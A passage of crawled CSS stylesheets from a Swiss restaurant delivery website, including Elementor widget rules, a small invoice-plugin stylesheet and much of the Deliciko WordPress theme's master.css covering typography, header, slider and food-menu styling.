);font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1728 .elementor-element.elementor-element-0509443{--divider-border-style:solid;--divider-color:#A5A5A5;--divider-border-width:1px;}.elementor-1728 .elementor-element.elementor-element-0509443 .elementor-divider-separator{width:95%;margin:0 auto;margin-center:0;}.elementor-1728 .elementor-element.elementor-element-0509443 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-1728 .elementor-element.elementor-element-7b8c724{text-align:center;color:#FFFFFF;}.elementor-1728 .elementor-element.elementor-element-9f45860{--spacer-size:0px;}@media(max-width:767px){.elementor-1728 .elementor-element.elementor-element-5f0e6b8 .hfe-site-logo-container, .elementor-1728 .elementor-element.elementor-element-5f0e6b8 .hfe-caption-width figcaption{text-align:center;}.elementor-1728 .elementor-element.elementor-element-a9a9285{text-align:center;}.elementor-1728 .elementor-element.elementor-element-fa167b8{text-align:center;}.elementor-1728 .elementor-element.elementor-element-17238d9{text-align:center;}.elementor-1728 .elementor-element.elementor-element-9f45860{--spacer-size:80px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.solemio-restaurants.ch/delivery/wp-content/plugins/hippoo/invoice/assets/css/style.css?ver=1.6.1
body_size: -58
content:
.factor-download {
    position: relative;
    z-index: 999;
    cursor: pointer;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/css/master.css?ver=2.0.2
body_size: 14202
content:
/* Table of Content
==================================================
1.	Typography
2.  Global Styles (body, link color, gap, ul, section-title, overlay etc)
3.  Header area
4.	Banner area

	
*/
/* Typography
================================================== */
body {
  font-family: "Open Sans", sans-serif;
  line-height: 26px;
  font-size: 15px;
  color: #666666;
  font-weight: 400;
  border: 0;
  margin: 0;
  padding: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

h1,
h2,
h3,
h4,
h5,
h6,
.post .entry-header .entry-title {
  color: #2c2c2c;
  font-family: "ZCOOL XiaoWei", sans-serif; }

h1 {
  font-size: 48px;
  line-height: 52px; }

h2 {
  font-size: 36px;
  line-height: 42px; }

h3 {
  font-size: 30px;
  margin-bottom: 20px; }

h4 {
  font-size: 24px;
  line-height: 28px; }

h5 {
  font-size: 20px;
  line-height: 24px; }

h6 {
  font-size: 18px;
  line-height: 24px; }

/* Global styles
================================================== */
iframe {
  border: none; }

a:focus,
a:active,
input,
input:hover,
input:focus,
input:active,
textarea,
textarea:hover,
textarea:focus,
textarea:active {
  -moz-outline: none;
  outline: none; }

a:active,
a:focus,
a:hover,
a:visited {
  text-decoration: none;
  outline: 0; }

a {
  color: #bc906b;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease; }

a:hover {
  text-decoration: none;
  color: #bc906b; }

a.read-more {
  color: #bc906b;
  font-weight: 700; }

a.read-more:hover {
  color: #222; }

.no-padding {
  padding: 0; }

.p-60 {
  padding: 60px 0; }

.p-100 {
  padding: 100px 0 !important; }

.media > .pull-left {
  margin-right: 20px; }

.gap-60 {
  clear: both;
  height: 60px; }

.gap-50 {
  clear: both;
  height: 50px; }

.gap-40 {
  clear: both;
  height: 40px; }

.gap-30 {
  clear: both;
  height: 30px; }

.gap-20 {
  clear: both;
  height: 20px; }

.gap-10 {
  clear: both;
  height: 10px; }

.mb-25 {
  margin-bottom: 25px; }

.mb-30 {
  margin-bottom: 30px; }

.mb-50 {
  margin-bottom: 50px; }

.mb-60 {
  margin-bottom: 60px; }

.mb-70 {
  margin-bottom: 70px; }

.mb-80 {
  margin-bottom: 80px; }

.mb-100 {
  margin-bottom: 100px; }

.mb-110 {
  margin-bottom: 110px; }

.mt-100 {
  margin-top: 100px; }

.mt-50 {
  margin-top: 50px; }

.mt-80 {
  margin-top: 80px; }

.mt-35 {
  margin-top: 35px; }

.mrb-30 {
  margin-bottom: 30px; }

.mrb-80 {
  margin-bottom: -80px; }

.mr-70 {
  margin-right: 70px; }

.mr-80 {
  margin-right: 80px; }

.mr-100 {
  margin-right: 100px; }

.ml-70 {
  margin-left: 70px; }

.mr-70 {
  margin-right: 70px; }

.mr-80 {
  margin-right: 80px; }

.mr-100 {
  margin-right: 100px; }

.mrt-0 {
  margin-top: 0 !important; }

.pab-60 {
  padding-bottom: 60px; }

.pab-70 {
  padding-bottom: 70px; }

.pab {
  padding-bottom: 0; }

a:focus {
  outline: 0; }

img.pull-left {
  margin-right: 20px;
  margin-bottom: 20px; }

img.pull-right {
  margin-left: 20px;
  margin-bottom: 20px; }

.unstyled {
  list-style: none;
  margin: 0;
  padding: 0; }

/* Dropcap */
.dropcap {
  font-size: 48px;
  line-height: 60px;
  padding: 0 7px;
  display: inline-block;
  float: left;
  font-weight: 700;
  margin: 5px 15px 5px 0;
  position: relative;
  text-transform: uppercase; }

.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  border-radius: 0px;
  padding: 12px 27px;
  font-weight: 700;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease; }
  .btn i {
    margin-left: 10px; }

.btn-primary {
  background: #bc906b;
  color: #fff;
  border: 1px solid #bc906b;
  -webkit-box-shadow: 5px 5px 0px 0px rgba(188, 144, 107, 0.3);
  box-shadow: 5px 5px 0px 0px rgba(188, 144, 107, 0.3);
  margin-right: 5px; }
  .btn-primary:hover {
    background: #222222;
    color: #fff;
    border-color: #222222;
    -webkit-box-shadow: none;
    box-shadow: none; }

.btn-solid {
  display: block;
  width: 100%;
  -webkit-box-shadow: 0px 15px 25px 0px rgba(188, 144, 107, 0.3);
  box-shadow: 0px 15px 25px 0px rgba(188, 144, 107, 0.3); }
  .btn-solid:hover {
    -webkit-box-shadow: none;
    box-shadow: none; }

.form-control,
.wpcf7-form-control {
  height: 50px;
  font-size: 14px;
  line-height: 28px;
  padding: 0 25px;
  border-radius: 0; }
  .form-control:focus,
  .wpcf7-form-control:focus {
    border-color: #bc906b;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none; }

/* Title*/
.ts-section-title .title-border {
  position: relative; }
  .ts-section-title .title-border:after {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    height: 3px;
    width: 40px;
    background: black;
    content: '';
    bottom: 0%;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%); }

.ts-section-title .section-title {
  margin-bottom: 20px;
  text-align: center;
  font-size: 54px;
  font-weight: 400;
  font-family: "Cookie", cursive; }
  .ts-section-title .section-title span {
    color: #2c2c2c;
    margin-bottom: 15px; }

.ts-section-title .title-bold {
  font-size: 64px; }

.ts-section-title i {
  display: block; }
  .ts-section-title i.icon {
    font-size: 25px;
    color: #c4c4c4; }

.ts-section-title.title-left .title-border:after {
  right: auto; }

.ts-section-title.title-right .title-border:after {
  left: auto; }

.title-bar span {
  display: inline-block;
  background: #bc906b; }
  .title-bar span.title-left-bar, .title-bar span.title-right-bar {
    width: 70px;
    height: 2px; }
  .title-bar span.title-middle-bar {
    width: 11px;
    height: 11px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    vertical-align: middle;
    margin: 0 25px; }

.overlay {
  position: relative;
  z-index: 1; }
  .overlay:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(0, 0, 0, 0.68);
    z-index: -1; }

.main-container {
  padding: 80px 0; }
  .main-container.blog, .main-container.blog-single {
    padding-bottom: 50px; }

.owl-carousel .owl-dots {
  text-align: center; }
  .owl-carousel .owl-dots .owl-dot {
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: #6f6b6b;
    display: inline-block;
    opacity: 1;
    margin: 0 5px;
    opacity: .5; }
    .owl-carousel .owl-dots .owl-dot.active {
      border: 2px solid #bc906b;
      border-radius: 50%;
      width: 15px;
      height: 15px;
      background: transparent;
      position: relative;
      top: 5px; }

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 48px;
  color: #666666; }

.owl-carousel .owl-nav .owl-prev {
  left: 30px; }

.owl-carousel .owl-nav .owl-next {
  right: 30px; }

.img-link {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1; }

.ts-overlay-style {
  position: relative; }
  .ts-overlay-style .item, .ts-overlay-style.item {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    -webkit-backface-visibility: hidden;
    min-height: 260px; }
  .ts-overlay-style::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, transparent), to(rgba(0, 0, 0, 0.8)));
    background: -webkit-linear-gradient(top, transparent 50%, rgba(0, 0, 0, 0.8) 100%);
    background: -o-linear-gradient(top, transparent 50%, rgba(0, 0, 0, 0.8) 100%);
    background: linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 0.8) 100%);
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease; }
  .ts-overlay-style:hover::before {
    background-color: rgba(0, 0, 0, 0.2); }
  .ts-overlay-style .post-content {
    padding: 20px 20px 18px;
    position: absolute;
    bottom: 0;
    z-index: 1; }
  .ts-overlay-style .post-title a {
    color: #fff; }
  .ts-overlay-style .post-meta-info li {
    color: #fff; }
    .ts-overlay-style .post-meta-info li a {
      color: #fff; }
  .ts-overlay-style .deliciko-rating .deliciko-review-percent span {
    color: #fff; }
    .ts-overlay-style .deliciko-rating .deliciko-review-percent span.total-avg {
      color: #fff; }

.post-meta-info {
  padding: 0;
  margin: 0; }
  .post-meta-info li {
    font-size: 12px;
    display: inline-block;
    color: #222222;
    font-weight: 400;
    margin-right: 20px;
    padding-left: 10px;
    position: relative; }
    .post-meta-info li a {
      color: #222222; }
      .post-meta-info li a:hover {
        color: #bc906b; }
    .post-meta-info li i {
      margin-right: 6px;
      font-size: 12px;
      vertical-align: middle;
      font-weight: 700; }
    .post-meta-info li:last-child {
      margin-right: 0; }
    .post-meta-info li:before {
      position: absolute;
      left: 0;
      top: 2px;
      bottom: 0;
      width: 3px;
      height: 3px;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -ms-border-radius: 50%;
      background: #bc906b;
      content: '';
      margin: auto; }

/*-------------------------
  preloader 
  ---------------------*/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 99999999999999;
  overflow: hidden;
  background-image: -webkit-linear-gradient(70deg, #bc906b 0%, #fe803b 100%);
  background-image: -o-linear-gradient(70deg, #bc906b 0%, #fe803b 100%);
  background-image: linear-gradient(20deg, #bc906b 0%, #fe803b 100%);
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out; }

#preloader.loaded {
  top: -200%; }

#preloader.loaded .preloader-cancel-btn-wraper {
  bottom: 200%; }

.preloader-cancel-btn-wraper {
  position: fixed;
  bottom: 0;
  right: 0;
  padding: 30px;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out; }

.preloader-cancel-btn-wraper .preloader-cancel-btn {
  border-radius: 36px;
  font-size: 11px;
  padding: 4px 23px;
  background: #000;
  color: #fff !important;
  cursor: pointer;
  height: 45px;
  line-height: 35px; }

.spinner {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.double-bounce1 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #FFFFFF;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out; }

.double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #FFFFFF;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s; }

@-webkit-keyframes sk-bounce {
  0%,
  100% {
    transform: scale(0);
    -webkit-transform: scale(0); }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@keyframes sk-bounce {
  0%,
  100% {
    transform: scale(0);
    -webkit-transform: scale(0); }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

.preloader-logo {
  max-width: 200px;
  width: 180px;
  height: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

/**
 * Theme Name: Deliciko
 * Theme URI: https://themeforest.net/user/tripples/portfolio
 * Description: This is a skull theme which we use to develope new themes. textdomain: Deliciko, class: Deliciko, var: $Deliciko_, constants: DELICIKO_, function: deliciko
 *
 */
/* Table of Content
********************************
# Reset & Basics
# Basic
# Typography
# Links
# Buttons
# Menu
# Main Content
# Core WordPress
# Search
# Blog
# Widget
# Footer
# Resonsive
*/
/*===============================
   top bar
================================*/
.topbar {
  padding: 15px 0; }
  .topbar.b-bottom {
    border-bottom: 1px solid #ececec; }

.topbar-transparent.b-bottom {
  border-bottom-color: rgba(255, 255, 255, 0.1); }

.topbar-transparent .social-links li a {
  color: #fff; }

.top-contact-info {
  padding: 0;
  margin: 0; }
  .top-contact-info li {
    list-style-type: none;
    color: #fff;
    font-size: 15px;
    margin-right: 50px;
    display: inline-block; }
    .top-contact-info li:last-child {
      margin-right: 0; }
    .top-contact-info li i {
      margin-right: 10px; }

.social-links {
  padding: 0;
  margin: 0; }
  .social-links li {
    display: inline-block;
    list-style-type: none;
    padding-right: 15px;
    font-size: 15px; }
    .social-links li:last-child {
      padding-right: 0; }
    .social-links li a {
      color: #2c2c2c; }
      .social-links li a:hover {
        color: #bc906b; }

/*==================================================
/* Header
================================================== */
.admin-bar .header-transparent {
  top: 30px; }

.header .navbar-container .navbar-light {
  padding: 0px; }
  .header .navbar-container .navbar-light .main-menu > li {
    padding: 0 24px;
    position: relative; }
    .header .navbar-container .navbar-light .main-menu > li > a {
      font-weight: 700;
      line-height: 95px;
      position: relative;
      padding: 0; }
      .header .navbar-container .navbar-light .main-menu > li > a:before {
        position: absolute;
        right: -24px;
        content: '';
        width: 5px;
        height: 5px;
        border-radius: 50%;
        -webkit-border-radius: 50%;
        -ms-border-radius: 50%;
        background: #2c2c2c;
        top: 0;
        bottom: 0;
        margin: auto; }
    .header .navbar-container .navbar-light .main-menu > li:last-child > a:before {
      display: none; }
  .header .navbar-container .navbar-light .main-menu li a {
    font-weight: 700;
    color: #2c2c2c;
    text-transform: uppercase;
    font-size: 14px; }
    .header .navbar-container .navbar-light .main-menu li a:hover {
      color: #bc906b; }
  .header .navbar-container .navbar-light .main-menu li.active > a {
    color: #bc906b; }
  .header .navbar-container .navbar-light .main-menu li ul.dropdown-menu {
    padding: 10px 0px;
    min-width: 230px;
    border-radius: 0;
    -webkit-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
    border: none;
    -o-transition: all 500ms ease 0.4s ease;
    transition: all 500ms ease 0.4s ease;
    -webkit-transition: all 500ms ease 0.4s ease;
    -moz-transition: all 500ms ease 0.4s ease;
    -ms-transition: all 500ms ease 0.4s ease;
    margin: 0; }
    .header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li a {
      font-size: 12px;
      border-top: 1px solid #eaeaea;
      line-height: 40px; }
    .header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li:first-child > a {
      border-top: none; }
    .header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li .dropdown-menu {
      left: 100%;
      top: 0; }
    @media (max-width: 991px) {
      .header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li .dropdown-menu {
        padding-left: 20px; } }
    .header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li .dropdown-item.active,
    .header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li .dropdown-item:hover {
      background: transparent; }
    .header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li.dropdown {
      position: relative; }
      .header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li.dropdown:after {
        content: "\f107";
        font-family: "fontawesome";
        border: 0;
        vertical-align: 0;
        position: absolute;
        right: 10px;
        top: 13px; }
      @media (min-width: 991px) {
        .header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li.dropdown::after {
          -webkit-transform: rotate(-90deg);
          -ms-transform: rotate(-90deg);
          transform: rotate(-90deg); } }
  @media (min-width: 992px) {
    .header .navbar-container .navbar-light .main-menu li:hover > .dropdown-menu {
      display: block; } }
  .header .navbar-container .navbar-light .header-book-btn {
    padding-left: 35px; }
  .header .navbar-container .navbar-light .dropdown-toggle::after {
    content: "\f107";
    font-family: "fontawesome";
    border: 0;
    vertical-align: 0;
    float: right; }
  .header .navbar-container .navbar-light .navbar-brand {
    padding: 0; }

.header-nav-right-info {
  list-style-type: none;
  padding: 0;
  margin-left: 10px;
  margin-bottom: 0; }
  .header-nav-right-info li {
    display: inline-block;
    font-size: 14px;
    position: relative; }
  .header-nav-right-info .header-contact-info span {
    display: block;
    font-weight: 700;
    font-size: 20px; }

.header-transparent {
  display: block;
  clear: both;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2; }
  .header-transparent .logo-area {
    float: left; }
    .header-transparent .logo-area .logo {
      background: #fff;
      max-width: 140px;
      padding: 15px;
      display: inline-block;
      line-height: inherit;
      white-space: nowrap; }
  .header-transparent .navbar-container .navbar-light .main-menu > li > a {
    color: #fff; }
    .header-transparent .navbar-container .navbar-light .main-menu > li > a:before {
      background: #fff; }
  .header-transparent .header-nav-right-info li {
    color: #fff; }
    .header-transparent .header-nav-right-info li.header-contact-info {
      padding-left: 30px;
      font-weight: 400; }
      .header-transparent .header-nav-right-info li.header-contact-info:before {
        position: absolute;
        left: 0;
        top: 0;
        width: 1px;
        height: 80%;
        content: '';
        background: #3a3530;
        bottom: 0;
        margin: auto; }
  .header-transparent.header .navbar-container .navbar-light {
    padding-top: 25px; }
  .header-transparent .header-cart {
    padding-right: 15px; }
    .header-transparent .header-cart .cart-link a {
      color: #fff; }

.header-standard .navbar-container .navbar-light .navbar-brand {
  margin-bottom: -25px;
  -webkit-box-shadow: 0px 5px 20px 0px rgba(7, 25, 60, 0.1);
  box-shadow: 0px 5px 20px 0px rgba(7, 25, 60, 0.1);
  position: relative;
  z-index: 11;
  background: #fff;
  max-width: 140px;
  padding: 15px;
  display: block; }

.header-classic #primary-nav.justify-content-end {
  -webkit-box-pack: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important; }

.header-classic .navbar-container .navbar-light .navbar-toggler {
  margin: 15px 0; }

.header-classic .navbar-container .navbar-light .main-menu > li {
  position: relative; }
  .header-classic .navbar-container .navbar-light .main-menu > li:before, .header-classic .navbar-container .navbar-light .main-menu > li:after {
    position: absolute;
    right: 13px;
    content: '';
    width: 5px;
    height: 5px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    background: #2c2c2c;
    bottom: 10px;
    margin: auto;
    left: -10px; }
  .header-classic .navbar-container .navbar-light .main-menu > li:after {
    left: 0;
    right: -26px; }
  .header-classic .navbar-container .navbar-light .main-menu > li:last-child > a:before {
    display: block; }
  .header-classic .navbar-container .navbar-light .main-menu > li > a {
    line-height: 66px; }
    .header-classic .navbar-container .navbar-light .main-menu > li > a:before {
      right: 0;
      left: 0;
      bottom: 10px;
      top: auto; }

.header-classic .navbar-container .navbar-light .main-menu > li:before,
.header-classic .navbar-container .navbar-light .main-menu > li:after,
.header-classic .navbar-container .navbar-light .main-menu > li > a:before {
  opacity: 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0); }

.header-classic .navbar-container .navbar-light .main-menu > li:hover:before,
.header-classic .navbar-container .navbar-light .main-menu > li.active:before,
.header-classic .navbar-container .navbar-light .main-menu > li:hover:after,
.header-classic .navbar-container .navbar-light .main-menu > li.active:after,
.header-classic .navbar-container .navbar-light .main-menu > li:hover > a:before,
.header-classic .navbar-container .navbar-light .main-menu > li.active > a:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  background: #bc906b; }

.nav-classic-transparent {
  padding: 35px 0; }

.navbar-light .navbar-toggler {
  background-color: #bc906b; }
  .navbar-light .navbar-toggler .navbar-toggler-icon {
    background-image: none; }
    .navbar-light .navbar-toggler .navbar-toggler-icon i {
      font-size: 28px;
      color: #fff; }

@media (min-width: 1200px) {
  .navbar-sticky {
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease; }
    .navbar-sticky.sticky {
      position: fixed;
      left: 0;
      top: 0;
      width: 100%;
      z-index: 99;
      background: #fff;
      -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.03);
      box-shadow: 0 10px 20px rgba(0, 0, 0, 0.03); }
      .navbar-sticky.sticky.header-transparent, .navbar-sticky.sticky.nav-classic-transparent {
        background: #000;
        padding: 0; }
        .navbar-sticky.sticky.header-transparent .logo-area, .navbar-sticky.sticky.nav-classic-transparent .logo-area {
          max-width: 89px; }
        .navbar-sticky.sticky.header-transparent .navbar-container .navbar-light, .navbar-sticky.sticky.nav-classic-transparent .navbar-container .navbar-light {
          padding-top: 0; }
          .navbar-sticky.sticky.header-transparent .navbar-container .navbar-light .navbar-brand, .navbar-sticky.sticky.nav-classic-transparent .navbar-container .navbar-light .navbar-brand {
            max-width: 75px; }
          .navbar-sticky.sticky.header-transparent .navbar-container .navbar-light .main-menu > li > a, .navbar-sticky.sticky.nav-classic-transparent .navbar-container .navbar-light .main-menu > li > a {
            line-height: 80px; }
      .navbar-sticky.sticky.fade_down_effect {
        -webkit-animation-name: fadeInDown;
        animation-name: fadeInDown;
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
        -webkit-animation-delay: .1s;
        animation-delay: .1s; } }

/*========================================
      Main slider
===========================================*/
.hero-area .owl-dots {
  position: absolute;
  right: 50px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }
  .hero-area .owl-dots .owl-dot {
    display: block;
    margin: 10px 0px;
    opacity: 1; }
    .hero-area .owl-dots .owl-dot.active {
      top: 0;
      right: 5px; }

.hero-area .owl-nav .owl-prev,
.hero-area .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 48px;
  color: #666666; }

.hero-area .owl-nav .owl-prev {
  left: 30px; }

.hero-area .owl-nav .owl-next {
  right: 30px; }

.slider-table {
  display: table;
  width: 100%;
  height: 100%; }
  .slider-table .slider-table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle; }

.slider-item {
  color: #fff;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  -webkit-backface-visibility: hidden;
  position: relative; }
  .slider-item:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(44, 44, 44, 0.6); }
  .slider-item .slider-content .slider-title {
    color: #fff;
    font-size: 100px;
    line-height: 110px;
    font-family: 'ZCOOL XiaoWei', serif; }
    .slider-item .slider-content .slider-title span {
      display: block;
      font-size: 58px;
      font-family: 'ZCOOL XiaoWei', serif; }
  .slider-item .slider-content .slider-info {
    position: relative;
    font-size: 18px;
    letter-spacing: 5.4px;
    font-weight: 400;
    color: #fff; }
    .slider-item .slider-content .slider-info .info-before-bar,
    .slider-item .slider-content .slider-info .info-after-bar {
      width: 60px;
      display: inline-block;
      height: 1px;
      background: #FFF;
      vertical-align: middle;
      text-align: center; }
    .slider-item .slider-content .slider-info .info-before-bar {
      margin-right: 35px; }
    .slider-item .slider-content .slider-info .info-after-bar {
      margin-left: 35px; }
  .slider-item .slider-content .slider-btn-area .btn {
    -webkit-box-shadow: 5px 5px 0px 0px rgba(188, 144, 107, 0.3);
    box-shadow: 5px 5px 0px 0px rgba(188, 144, 107, 0.3); }
    .slider-item .slider-content .slider-btn-area .btn:hover {
      -webkit-box-shadow: none;
      box-shadow: none; }

/* owl carousel home slider */
.owl-stage-outer .owl-item.active .slider-item .slider-content p.slider-info {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
  -webkit-animation-duration: 3.5s;
  animation-duration: 3.5s; }

.owl-stage-outer .owl-item.active .slider-item .slider-content .slider-title {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
  -webkit-animation-duration: 2s;
  animation-duration: 2s; }

.owl-stage-outer .owl-item.active .slider-item .slider-content .btn {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
  -webkit-animation-duration: 2.5s;
  animation-duration: 2.5s; }

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

/***
====================================================================
 intro features
====================================================================
***/
.single-intro-text {
  position: relative;
  padding: 20px; }
  .single-intro-text i {
    font-size: 80px;
    color: #bc906b;
    display: inline-block; }
  .single-intro-text .intro-content {
    position: relative;
    z-index: 1; }
    .single-intro-text .intro-content:hover i {
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      -webkit-animation: bounce .4s ease-in-out 2 alternate;
      animation: bounce .4s ease-in-out 2 alternate; }
  .single-intro-text .ts-title {
    font-size: 36px;
    font-weight: 400; }
    .single-intro-text .ts-title span {
      color: #bc906b; }
  .single-intro-text .feature-bg span {
    font-size: 80px;
    color: #f7f7f7;
    position: absolute;
    right: 0;
    bottom: 0; }

.intro-box-content .elementor-widget-container {
  overflow: hidden; }

@-webkit-keyframes bounce {
  from {
    -webkit-transform: translateY(0px);
    transform: translateY(0px); }
  to {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px); } }

@keyframes bounce {
  from {
    -webkit-transform: translateY(0px);
    transform: translateY(0px); }
  to {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px); } }

/***

====================================================================
 Food Menu Section
====================================================================

***/
.menu-section {
  position: relative;
  padding: 33px 0px 70px; }
  .menu-section.style-two {
    background-size: cover;
    background-repeat: no-repeat; }
    .menu-section.style-two:before {
      position: absolute;
      content: '';
      left: 0px;
      top: 0px;
      width: 100%;
      height: 100%;
      display: block;
      background-color: rgba(0, 0, 0, 0.55); }
    .menu-section.style-two .inner-box .info span {
      background: #080808;
      color: #ffffff; }
      .menu-section.style-two .inner-box .info span a {
        color: #ffffff; }
    .menu-section.style-two .inner-box .info .price {
      background: #080808;
      color: #ffffff;
      left: 2px; }
    .menu-section.style-two .inner-box .ingradien-text {
      color: #d1d1d1; }

.menu-block {
  position: relative;
  margin-bottom: 50px; }
  .menu-block .inner-box {
    position: relative; }
    .menu-block .inner-box span.menu-tag {
      font-size: 11px;
      line-height: 22px;
      margin-bottom: 5px;
      background: #bc906b;
      padding: 0px 7px;
      font-weight: 700;
      color: #fff;
      text-transform: uppercase;
      display: inline-block; }
    .menu-block .inner-box .info {
      position: relative;
      margin-bottom: 10px; }
      .menu-block .inner-box .info:before {
        position: absolute;
        content: '';
        left: 0px;
        top: 20px;
        width: 100%;
        border: 1px dashed #e5e5e5; }
      .menu-block .inner-box .info h3 {
        position: relative;
        color: #232323;
        font-size: 16px;
        font-weight: 600;
        padding-right: 10px;
        letter-spacing: 1px;
        background-color: #ffffff;
        -webkit-margin-after: 0;
        margin-block-end: 0; }
        .menu-block .inner-box .info h3 a {
          position: relative;
          font-size: 18px;
          margin-right: 20px;
          font-weight: 600;
          color: #232323;
          transition: all 500ms ease;
          -webkit-transition: all 500ms ease;
          -ms-transition: all 500ms ease;
          -o-transition: all 500ms ease; }
      .menu-block .inner-box .info .price {
        position: relative;
        color: #bc906b;
        font-size: 30px;
        line-height: 36px;
        padding-left: 20px;
        background-color: #ffffff; }
        .menu-block .inner-box .info .price i {
          font-size: 28px; }
